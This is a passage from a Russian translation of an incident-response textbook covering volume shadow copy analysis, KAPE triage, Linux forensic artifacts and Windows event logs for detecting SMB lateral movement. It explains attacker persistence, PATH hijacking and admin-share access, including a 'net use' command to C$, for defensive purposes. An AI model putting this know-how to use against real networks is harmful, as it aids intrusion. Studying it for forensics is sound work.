





Рис. 11.14 <sup>₺</sup> Теневые копии тома в Magnet Axiom

Инструменты с открытым исходным кодом также могут пригодиться для доступа к данным теневого копирования тома с диска, который используется для создания образа. Один из популярных проектов для этой цели – libvshadow, расположенный по адресу <https://github.com/libyal/libvshadow>. libvshadow также включен в состав рабочей станции SIFT. После установки он предоставляет два инструмента командной строки для доступа к данным теневого копирования тома. Утилита vshadowinfo показывает имеющиеся теневые копии томов, а vshadowmount позволяет смонтировать конкретную теневую копию для дальнейшего анализа.

После того как теневая копия тома будет смонтирована, можно приступать к анализу, как если бы это был образ работающей системы. Можно выполнить анализ реестра, проанализировать журналы, сгенерировать временную шкалу и т. д. Если данные были изменены или перезаписаны, анализ теневых копий тома позволяет оглянуться назад, чтобы восстановить и проанализировать артефакты, которых может уже и не быть в работающей системе. Кроме того, анализ теневых копий может помочь выяснить, какие изменения внес злоумышленник в систему, и определить время задержки, если вредоносные изменения были сделаны раньше, чем механизмы обнаружения заметили злоумышленника в системе. Теневые копии тома имеют огромное значение при анализе побитовой копии физического ЗУ, но могут также использоваться для улучшения сортировки, о чем пойдет речь в следующем разделе.

### **Автоматическая сортировка**

К настоящему времени должно стать очевидным, что криминалистический анализ системы зависит от множества очень специфических и часто меняющихся артефактов. Коммерческие инструменты компьютерной криминалистики очень ценны при попытке автоматизировать большую часть анализа, необходимого для изучения этих артефактов, и представлять результаты таким образом, чтобы облегчить эффективный и результативный анализ. Бóльшая часть коммерческих продуктов ожидает, что пользователь сначала создаст полный цифровой образ системы, который будет анализироваться, а затем инструмент автоматизирует парсинг этого образа, чтобы представить данные для анализа. Некоторые инструменты, такие как ADF Triage G2 (www.adfsol[utions.com/triage-g2](http://www.adfsolutions.com/triage-g2)) и Internet Evidence Finder Triage Edition ([www.magnetforensics.com/free-trial](http://www.magnetforensics.com/free-trial)), предназначены для непосредственного запуска в подозрительной системе, чтобы обеспечить быстрый просмотр ключевых артефактов для принятия незамедлительных действий и определить, оправдан ли дальнейший анализ. Бесплатная пробная версия каждого из этих инструментов доступна на указанных сайтах.

В дополнение к коммерческим вариантам Эрик Циммерман выпустил инструмент сортировки Kroll Artifact Parser and Extractor (KAPE) для быстрого и автоматизированного обследования систем. Этот инструмент автоматизирует сбор данных из подозрительной системы с помощью простых файлов конфигурации, которые именуются целями. Можно с легкостью указать цель для сбора определенных типов файлов, определенных местоположений файлов или конкретных артефактов. КАРЕ поставляется с предварительно загруженным набором целей по умолчанию, охватывающих многие артефакты, обсуждаемые в этой главе, а цели легко определить и делиться с ними по мере появления новых артефактов. Инструмент использует комбинацию логических копий файлов и доступа к диску на бинарном уровне, чтобы обеспечить возможность извлечения даже заблокированных системных файлов. Он также воспроизводит оригинальные временные метки, связанные с каждым извлекаемым файлом. КАРЕ может дополнительно обрабатывать теневые копии томов и извлекать информацию из каждой доступной теневой копии тома в системе, устраняя дублирование результатов на основе хеш-значений файлов. Можно делать извлечения в виде отдельных логических файлов или поместить результаты в контейнер виртуального жесткого диска (формат VHD или VHDX) и при желании заархивировать для экономии места.

После того как данные будут собраны, можно выполнить дополнительную обработку информации для извлечения определенных артефактов с использованием модулей. Модуль запускает внешний исполняемый файл, такой как инструменты с открытым исходным кодом, обсуждаемые в этой главе, и помещает результаты в упорядоченные по категориям папки для удобства анализа. Например, можно определить цели для создания копий файлов реестра. Затем AppCompatCacheParser и AmcacheParser может запускаться модулями, а результаты будут помещаться в папку для артефактов выполнения программы. Эту же концепцию можно повторить с файлами с расширением. рf, списками переходов и всеми другими артефактами, обсуждаемыми в этой главе, что позволяет обработчикам инцидентов ИБ извлекать выгоду из анализа в автоматическом режиме.

КАРЕ - это инструмент командной строки, но он также поставляется с графическим интерфейсом пользователя дкаре.ехе, который создает соответствующий синтаксис командной строки. На рис. 11.15 показан графический интерфейс. Чтобы работать с любой версией, вы просто выбираете, какие цели, модули и опции вы хотите использовать для исследуемой системы. Инструмент можно применять для сбора данных, обработки ранее собранных данных или того и другого. КАРЕ можно скачать по адресу https://learn. duffandphelps.com/kape.

# **APTEDAKTH LINUX/UNIX**

Системы на базе Linux и UNIX имеют собственный набор артефактов, которые можно исследовать с помощью криминалистического анализа. Мы предоставили описание временных меток по умолчанию в системах \*nix в начале этой главы, а в инструменте log2timeline есть парсеры для извлечения временных меток из систем Linux для создания временной супершкалы. Существует много других артефактов, которые могут помочь специалисту, работающему с инцидентами ИБ; некоторые из них мы рассмотрим в этом разделе.



Рис. 11.15 ❖ Графический пользовательский интерфейс КАРЕ

Многие программы-оболочки \*nix сохраняют файл истории выполненных команд. Этот файл поддерживает удобные функции, такие как использование клавиш со стрелками вверх и вниз для прокрутки ранее введенных команд; помимо всего прочего, они могут предоставить ценные доказательства активности злоумышленника. Расположение файлов истории оболочки варьируется в зависимости от операционной системы и рассматриваемой оболочки, и обычно эти файлы записываются на диск при корректном выходе из оболочки, а команды текущего сеанса хранятся в ОЗУ. Один из распространенных примеров такого файла - .bash history. Он хранится для оболочки Bourne-again (Bash) в домашнем каталоге каждого пользователя. Содержимое .bash history (это скрытый файл с точкой в начале имени) представляет собой простой текстовый файл, доступ к которому легко получить с помощью любого инструмента компьютерной криминалистики. Это содержимое может дать вам неплохое представление об активности злоумышленника, если он взаимодействовал с системой через оболочку командной строки и не потрудился удалить файл истории.

Злоумышленники также могут скрывать данные, используя тот факт, что системы \*nix допускают гораздо больший диапазон символов в именах файлов и каталогов по сравнению с Windows.

В системах \*nix допускаются имена файлов, содержащие пробел, даже в начале или конце имени файла. Имена файлов также чувствительны к регистру, и любой файл, начинающийся с точки, по умолчанию скрыт. Это может позволить злоумышленникам создавать имена файлов, которые смешиваются с существующими файлами, особенно в каталогах, содержащих большое количество файлов, таких как /etc, /dev и др. Поиск необычных имен, например тех, что заканчиваются пробелом, содержат несколько точек в начале или другие особенности, используемые злоумышленниками для сокрытия данных в системе \*nix, может помочь раскрыть инструменты киберпреступника, опорные точки или иную информацию, имеющую отношение к атаке. Каталог /dev обеспечивает доступ к устройствам в работающей системе, поэтому обычно содержит ссылки, файлы символьных устройств, файлы блочных устройств и каталоги. Поиск обычных файлов в этом каталоге может быть хорошим способом обнаружить вредоносные файлы.

Служба системного журнала в системах \*nix может записывать объемную информацию об активности системы. Такие журналы представлены в формате простого текста, поэтому их легко анализировать; они содержат огромный объем информации для специалиста. Журналы часто, хотя и не всегда, хранятся в /var/log. Конфигурационный файл службы системного журнала может предоставить карту для важных улик. Системный журнал записывает информацию о различных объектах, каждый из которых отслеживает различные типы поведения системы. Примеры включают в себя почту, безопасность/аутентификацию, сообщения ядра и подсистемы линейного принтера. Для каждого объекта системный журнал может отслеживать различные уровни серьезности (например, экстренный, аварийный, критический и информационный), чтобы указать на серьезность регистрируемого события. Файл конфигурации системного журнала описывает не только то, какая информация регистрируется, но также и где она хранится. Информация может храниться локально или отправляться на удаленный сервер системного журнала для безопасного хранения. Системный журнал также можно настроить для записи журналов в двух местах, локально или удаленно. Эта избыточность создает для злоумышленника ситуацию, при которой, даже если он и может убрать следы из журналов в локальной системе, дублированные копии в нестандартных расположениях или на удаленных серверах по-прежнему сохраняются. Изучив конфигурацию системного журнала, исследователи имеют возможность идентифицировать журналы, представляющие интерес.

Имя и расположение файла конфигурации системного журнала будут различаться в зависимости от версии \*nix и системного журнала (syslog, rsyslog, syslog-ng и т. д.), используемого в системе. Типичные примеры расположения конфигурации syslog включают в себя /etc/syslog.conf, /etc/syslog-ng/syslogng.conf, /etc/rsyslog.conf или каталог/etc/rsyslog.d. Изучение конфигурации системного журнала и полученных журналов может предоставить подробную информацию об активности злоумышленника.

Помимо текстовых журналов, созданных syslog, системы \*nix также хранят журналы, содержащие двоичные данные. Примерами таких файлов являются utmp, wtmp и lastlog. Журнал utmp содержит информацию о пользователях, которые вошли в систему, когда был создан образ (или это текущие пользователи работающей системы). В журнале wtmp содержатся данные о предыдущих

действиях при входе пользователя в систему, а в файле lastlog сохраняется время последнего входа.

Злоумышленники могут попытаться изменить поведение системы путем изменения переменной окружения PATH. Переменная PATH определяет места для поиска, когда пользователь вводит имя команды или исполняемого файла в оболочке. Поиск по каталогам, перечисленным в этой переменной, ведется, пока не будет найден исполняемый файл с именем, которое ввел пользователь. Добавляя нестандартные местоположения или изменяя порядок поиска, злоумышленники могут обманом заставить пользователей запускать вредоносные исполняемые файлы с тем же именем, но из другого местоположения, как легитимные системные исполняемые файлы.

Точно так же поиск исполняемых файлов, которые существуют в нестандартных местах для этой системы \*nix, может помочь выделить вредоносные программы. В работающей системе переменные окружения можно просматривать с помощью команды env. Криминалистам необходимо извлечь значения переменных окружения по умолчанию с диска. Расположение их зависит от рассматриваемого дистрибутива \*nix. Среди распространенных мест упомянем файл /etc/environment, файл .profile в домашнем каталоге каждого пользователя и файл .bashrc или аналогичный конфигурационный файл оболочки для каждого пользователя. Файл /etc/passwd содержит информацию о пользователях, настроенных в системе. Его нужно проверить на предмет наличия новых или неавторизованных пользователей. Кроме того, членство в группе, представленное идентификатором группы (GID) каждого пользователя и в файле /etc/group, нужно проверить, чтобы выяснить, возросли ли полномочия пользователя в результате несанкционированного включения в привилегированную группу. Кроме того, любая учетная запись пользователя с UID, равным 0, работает с полномочиями суперпользователя, поэтому также необходимо тщательно проверять UID каждого пользователя. Аналогично можно изменить список /etc/sudoers, чтобы позволить учетным записям пользователей повышать свои привилегии с помощью команды sudo, поэтому его следует проверить на наличие аномалий.

Закрепиться в системе \*nix можно несколькими способами. Когда система загружается, для запуска процессов запускаются скрипты инициализации, поэтому изменение этих сценариев запуска для включения вредоносных процессов – обычный для злоумышленника способ закрепиться в системе. Как и в случае с конфигурацией системного журнала, точное расположение этих файлов конфигурации будет зависеть от используемой версии системы \*nix. Среди примеров расположений можно упомянуть /etc/init.d, /etc/rc.d, /etc/init.conf и /etc/init. Служба cron используется для планирования периодического запуска процессов, а также создает подходящий для злоумышленника механизм, позволяющий закрепиться в системе. Нужно изучить конфигурацию cron, чтобы выявить аномалии. Ее вы отыщете в таких местах, как /var/spool/cron, /var/cron/tabs или /etc/crontab.

Как и в Windows, в системе \*nix можно найти бесчисленное множество специфических артефактов в зависимости от распределения и типа действий, которые происходили при каждом инциденте. У Крейга Роуленда из компании Sandfly Security ([www.sandflysecurity.com](http://www.sandflysecurity.com/)) есть неплохое введение

в компьютерную криминалистику для Linux на странице в YouTube: www. youtube.com/watch?v=yoe8guwauCY. Он также дает шпаргалку по сортировке и дополнительную информацию об оценке компрометации в системе Linux по адресу www.sandflysecurity.com/blog/compromised-linux-cheat-sheet.

## **ЗАКЛЮЧЕНИЕ**

Анализ данных на диске может предложить огромное количество информации специалисту, реагирующему на инциденты ИБ. Несмотря на то что вы не можете сделать полный образ диска и анализ каждой системы, на которую повлиял инцидент, целенаправленный анализ артефактов, обсуждаемых в этой главе, может выявить признаки компрометации и позволит лучше понять, что злоумышленник делал на скомпрометированном хосте. Используя комбинацию коммерческих инструментов и решений с открытым исходным кодом для максимального повышения эффективности этого вида анализа, вы увеличите свои шансы на успех.
# Анализ дальнейшего распространения по сети

Дальнейшее распространение по сети - это переход злоумышленника из одной системы в другую внутри вашего окружения с целью расширить свое влияние и доступ по всей сети. Это область, где злоумышленник часто проводит много времени, в течение которого у нас есть хорошая возможность обнаружить его атаку и отреагировать на нее; однако для этого необходимо объединить различные навыки, которые мы обсуждали до этого момента. В этой главе мы рассмотрим многие наиболее распространенные способы, используемые злоумышленниками для дальнейшего распространения по сети, и выделим методы, с помощью которых можно обнаружить это и отреагировать.

## **SERVER MESSAGE BLOCK**

Старый добрый SMB, этот древний протокол, используемый системами Windows и \*nix для обеспечения легкого совместного доступа к файлам (и многого другого), предназначен для того, чтобы пользователи имели свободный доступ к данным, которые необходимы им для работы, независимо от расположения в сети. К сожалению, поскольку SMB-трафик чрезвычайно распространен, а соответствующие инструменты легко запустить благодаря сквозной аутентификации Windows, SMB также является ключевым вектором атаки злоумышленников. Мы начнем с широкого обсуждения SMB, а затем рассмотрим некоторые конкретные векторы атак, которые используют SMB «под капотом», такие как PsExec и злоупотребление запланированными задачами.

### СНИЖЕНИЕ РИСКОВ ПРИ ИСПОЛЬЗОВАНИИ ПРОТОКОЛА SMB

Во времена Windows NT и 2000 довольно часто можно было встретить окружения, в которых домены развертывались со встроенными учетными записями локальных администраторов и относительным идентификатором (RID) 500, активным на каждом клиенте, для каждого из которых был установлен одинаковый пароль во время исходной установки. В результате протокол SMB обычно использовался злоумышленниками путем простой

компрометации локального хоста, кражи учетных данных локального администратора и повторного использования этих учетных данных для удаленного доступа ко всем машинам в окружении. В качестве противодействия этому типу атак компания Microsoft предприняла ряд шагов. Она выпустила утилиту Local Administrator Password Solution (LAPS), которая позволяет Active Directory назначать сложные пароли для учетных записей локальных администраторов на клиентских и рядовых серверах и управлять этими паролями. Microsoft также отключила возможность локальных учетных записей, которые входили в группу локальных администраторов (за исключением пользователя RID 500 по умолчанию), для удаленного доступа к системе с полномочиями администратора. Однако это ограничение не распространяется на учетные записи домена. Для клиентов Windows 10 по умолчанию учетная запись администратора (с RID 500) обычно отключена. Это означает, что оставшиеся учетные записи локального администратора нельзя использовать для удаленного администрирования локальных систем; также они не могут подключаться к общедоступным административным ресурсам по умолчанию для доступа к данным в системах. Если учетная запись RID 500 включена, она по-прежнему может получить доступ к локальной системе удаленно. Точно так же доменные учетные записи с полномочиями администратора могут использоваться для удаленного доступа к системам по сети по умолчанию. Существует несколько параметров реестра и объектов групповой политики, которые могут повлиять на это поведение в окружении Windows. Дополнительную информацию можно найти по адресу: www.harmj0y.net/blog/redteaming/ pass-the-hash-is-dead-long-live-localaccounttokenfilterpolicy.

Для злоумышленника один из самых простых способов использовать протокол SMB для доступа к удаленной системе - применение сетевых команд, таких как net use, чтобы получить доступ к хранилищу в удаленной системе. К счастью, при таком типе обмена данными используется стандартная проверка подлинности Windows, и, следовательно, в журнале событий останутся записи, показывающие вход в учетную запись и действия входа в систему. Напомним, что когда контроллер домена разрешает доступ к удаленной системе, события входа в учетную запись будут находиться на одном или нескольких контроллерах домена. События входа в систему будут происходить в системе, к которой был получен доступ, а также в системе, используемой злоумышленником. Рассмотрим несколько примеров. Вспомните идентификаторы событий входа в учетную запись и входа в систему из главы 8, приведенные в табл. 12.1 и 12.2.

| Код события | Описание                                            |  |  |  |
|-------------|-----------------------------------------------------|--|--|--|
| 4768        | Запрашивается мандат на получение мандата           |  |  |  |
| 4769        | Запрашивается служебный мандат                      |  |  |  |
| 4776        | Попытка проверки подлинности на базе протокола NTLM |  |  |  |

Таблица 12.1. События входа в учетную запись





| Код события | Описание                                                                                            |
|-------------|----------------------------------------------------------------------------------------------------|
| 4648        | Попытка входа в учетную запись с использованием явно указанных<br>учетных данных                    |
| 4672        | Для входа в систему предоставлен доступ с расширенными полномочиями<br>или администраторский доступ |
| 4778        | Сеанс был подключен повторно (например, RDP или быстрое переключение<br>пользователей)              |
| 4779        | Сеанс была отключен                                                                                 |

*Таблицца 12.2 (окончание)*

Начнем с простого базового примера, когда пользователь находится в Client1 и входит в систему в доменном окружении. Первоначальный вход Client1 будет генерировать следующую серию записей в журнале событий на контроллерах домена и Client1 (рис. 12.1).



Рис. 12.1  **•** Стандартные коды событий входа в учетную запись и входа в систему

Как видно, на контроллере домена регистрируется несколько разных событий, начиная с запроса на мандат для получения мандата (код события 4768). Затем запрашивается служебный мандат для клиента, где в данный момент находится пользователь (событие с кодом 4769 для компьютера с именем Client1), так как к этой системе должен быть выполнен доступ для завершения входа. Затем мы видим запрос на получение служебного мандата (код события 4769) для самого контроллера домена, поскольку клиент должен будет войти в систему и использовать службы контроллера домена для выполнения своего запроса. Мы также видим запрос на получение служебного мандата для службы Kerberos (krbtgt), отвечающей за аутентификацию и выдачу соответствующих мандатов. Далее мы видим удаленный вход (код события 4624 с типом входа 3) на сам контроллер домена, который требуется для обработки аутентификации на контроллере. Наконец, мы видим событие с кодом 4634, когда в систему записывается конец сеанса удаленного входа, который начался с события с кодом 4624. Можно сопоставить эти два события с их идентичным номером идентификатора входа. На самом клиенте мы видим только событие с кодом 4624 и типом входа 2, что указывает на интерактивный вход. Когда пользователь в конце концов выходит из системы, должен быть сгенерирован код события 4647 или 4634, но это не всегда записывается - все зависит от того, как состоялся выход из системы.

Теперь предположим, что тот же самый пользователь, который уже выполнил интерактивный вход на Client1, затем запрашивает доступ к удаленному файлу, расположенному на Server1. Помимо журналов, перечисленных в табл. 12.1 и 12.2, вы найдете новые записи, которые появились в результате удаленного доступа к файлам (рис. 12.2).



Рис. 12.2 ❖ Новые записи. появившиеся в результате удаленного доступа к файлам

На контроллере домена появится новый код события 4769, записывающий запрос на получение служебного мандата для удаленного сервера (Server1). Поскольку для доступа к этой услуге потребуется доступ к контроллеру домена, многие коды событий, показанные на рис. 12.1, также могут повторяться во время этого запроса. Доступ к серверу (в данном примере Server1) запишет событие с кодом 4624 и типом входа 3, указывающим на удаленный вход. Здесь также должен быть код события 4634 с тем же идентификатором входа в систему, когда сеанс завершается. Обратите внимание, что обращение к удаленному файловому ресурсу может привести к возникновению нескольких кратковременных подключений к системе, где размещен общий ресурс. Это нормально и не имеет прямой зависимости от количества файлов, к которым обращались, или продолжительности времени, в течение которого содержимое могли просматривать.

Вспомните из главы 8, что если аудит объектов включен и настроен для общих ресурсов и/или файлов, к которым осуществляется доступ, то на сервере Server1 могут создаваться дополнительные записи журнала. Например, в системе, к которой осуществляется доступ, при обращении к общей папке или другому общему объекту появится событие с кодом 5140 («обращение к объекту общего сетевого ресурса»). Запись о событии содержит имя учетной записи и исходный адрес учетной записи, которая обращалась к объекту. Клиентская система, инициирующая доступ, может показывать доказательства соединений в ключе реестра NTUSER.DAT\Software\Microsoft\Windows\CurrentVersion\Explorer\MountPoints2.

Наконец, в клиенте, используемом для инициации доступа (Client1), можно найти событие с кодом 4648 («использование явных учетных дан-

ных») в зависимости от способа обращения к удаленной системе. Например, при использовании графического интерфейса Windows Explorer для ввода UNC-пути к удаленному ресурсу процесс svchost, в котором размещается служба Netlogon, выполняет запрос от имени пользователя. Таким образом, будет записано событие с кодом 4648, показывающее, что идентификатор безопасности SYSTEM явно использовал учетные данные пользователя, поскольку служба Netlogon делает запрос от имени пользователя и использует его учетные данные (с помощью маркера олицетворения) вместо токена безопасности, с которым запускается служба Netlogon, чтобы сделать запрос (показано на рис. 12.3). Вы также увидите записанное событие с кодом 4648 (или, возможно, событие с кодом 4624 и типом входа 9), когда пользователь обращается к программе с помощью команды гипаз или предоставляет явные учетные данные для такой команды, как net use. Если пользователь выполняет команду, например net use \* \\server1\IRShare, для монтирования удаленного общего ресурса, это не приведет к генерации события с кодом

| General<br><b>Details</b>                         |                            |                                          |                                        |                      |  |       |
|---------------------------------------------------|----------------------------|------------------------------------------|----------------------------------------|----------------------|--|-------|
| A logon was attempted using explicit credentials. |                            |                                          |                                        |                      |  |       |
| Subject:                                          |                            |                                          |                                        |                      |  |       |
| Security ID:                                      |                            | <b>SYSTEM</b>                            |                                        |                      |  |       |
|                                                   | <b>Account Name:</b>       |                                          |                                        |                      |  |       |
| Logon ID:                                         | <b>Account Domain:</b>     | <b>COMPANY</b><br>0x3E7                  |                                        |                      |  |       |
| Logon GUID:                                       |                            | {00000000-0000-0000-0000-000000000000}   |                                        |                      |  |       |
| <b>Account Whose Credentials Were Used:</b>       |                            |                                          |                                        |                      |  |       |
|                                                   | <b>Account Name:</b>       |                                          |                                        |                      |  |       |
| Logon GUID:                                       | <b>Account Domain:</b>     | COMPANY                                  | {73c7bdce-e11b-d618-7b6c-0d7ae663da48} |                      |  |       |
| <b>Target Server:</b>                             |                            |                                          |                                        |                      |  |       |
| <b>Target Server Name:</b>                        |                            | localhost                                |                                        |                      |  |       |
| <b>Additional Information:</b>                    |                            | localhost                                |                                        |                      |  |       |
| <b>Process Information:</b>                       |                            |                                          |                                        |                      |  |       |
| Process ID:<br>Process Name:                      |                            | 0x438<br>C:\Windows\System32\svchost.exe |                                        |                      |  |       |
| Network Information:                              |                            |                                          |                                        |                      |  |       |
|                                                   | Network Address: 127.0.0.1 |                                          |                                        |                      |  |       |
| Port:                                             |                            | $\Omega$                                 |                                        |                      |  |       |
| Log Name:                                         | Security                   |                                          |                                        |                      |  |       |
| Source:                                           | Security-Auditing          |                                          | Logged:                                | 4/17/2019 8:22:25 AM |  |       |
| Event ID:                                         | 4648                       |                                          | Task Category: Logon                   |                      |  |       |
| Level:                                            | Information                |                                          | Keywords:                              | <b>Audit Success</b> |  |       |
| User:                                             | N/A                        |                                          | Computer:                              | Client1.company.demo |  |       |
| OpCode:                                           | Info                       |                                          |                                        |                      |  |       |
| More Information: Event Log Online Help           |                            |                                          |                                        |                      |  |       |
|                                                   |                            |                                          |                                        |                      |  |       |
|                                                   |                            |                                          |                                        |                      |  | Close |

Рис. 12.3 • Код события 4648, показывающий явное использование учетных данных

4648 (поскольку текущие учетные данные пользователя используются как часть сквозной аутентификации). С другой стороны, если пользователь явно предоставил альтернативные учетные данные с помощью команды net use \* \\server1\C\$ /user: administrator, это привело бы к появлению события с кодом 4648. Дополнительные примеры мы рассмотрим чуть позже.

Обнаружение необычно большого количества систем, к которым осуществлялся удаленный доступ с помощью одной учетной записи (обозначается как событие с кодом 4624 и типом входа 3), может быть хорошим показателем того, что учетная запись была скомпрометирована и используется злонамеренно для дальнейшего распространения по сети. Инструмент LogonTracer, который мы упоминали в главе 8, может помочь с анализом этого типа благодаря показу статистики, связанной с активностью учетных записей и хостов, а также графовому представлению активности, позволяющему выявить аномалии. После того как учетная запись была идентифицирована как скомпрометированная или, по крайней мере, подозрительная, можно воспользоваться параметром командлета Get-WinEvent-FilterXML (см. главу 8) для поиска записей журнала событий, связанных с этой учетной записью по всему предприятию, чтобы провести более эффективную количественную оценку степени вредоносной активности и выявить дополнительные системы, которые могут содержать доказательства действий злоумышленника.

Если на рабочие станции в вашем окружении обычно не входят с использованием учетных записей администратора (чаще всего у пользователей есть только учетные записи пользователей домена), сканирование станций на наличие события с кодом 4672 («специальные привилегии, назначенные для нового входа в систему») может помочь определить привилегированные учетные записи, которые используются злонамеренно. Кроме того, поиск события с кодом 4776 («запросы на аутентификацию с использованием протокола NTLM») на клиентских и рядовых серверах может предоставить доказательства попыток использовать локальные учетные записи для обхода проверки подлинности домена.

